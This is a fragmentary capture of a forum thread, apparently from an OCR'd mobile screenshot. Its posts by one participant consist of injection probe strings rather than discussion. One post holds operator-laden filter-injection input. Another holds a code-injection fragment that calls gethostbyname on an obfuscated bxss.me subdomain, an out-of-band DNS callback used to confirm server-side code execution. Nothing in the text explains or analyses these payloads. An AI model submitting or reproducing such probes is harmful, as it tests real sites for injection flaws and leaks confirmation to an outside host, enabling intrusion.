
Participant
May 15, 2025 at 9:26 pm
#2574
!(()&&!|*|*|
lxbfYeaa
Participant
May 15, 2025 at 9:27 pm
#2575
‘.gethostbyname(lc(‘hitdf’.’obbqnzer17e88.bxss.me.’
lxbfYeaa
Participant
May 15, 2025 at 9:27 pm
#2576